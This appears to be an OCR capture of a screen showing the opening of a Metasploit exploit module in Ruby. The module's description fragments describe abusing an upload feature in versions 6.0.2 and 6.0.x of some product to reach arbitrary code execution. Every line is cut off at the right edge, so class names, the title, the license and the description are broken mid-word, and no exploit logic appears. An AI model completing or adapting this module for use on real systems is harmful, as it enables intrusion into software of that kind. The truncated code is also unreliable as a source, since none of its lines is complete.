
##

require 'msf/core'

class Metasploit3 < Msf::Explo
  Rank = ExcellentRanking

  include Msf::Exploit::Remote
  include Msf::Exploit::EXE

  include Msf::Exploit::FileDr
  def initialize(info={})

    super(update_info(info,

      'Name'           => "Fla
      'Description'    => %q{

        This module exploits a
        versions 6.0.2 and 6.0
        feature in order to up
        which results in arbit
      },

      'License'        => MSF_
      'Author'         =>

        [

          'x-hayben21', # Disc
          'Brendan Coles <bcol
        ],

      'References'     =>

        [
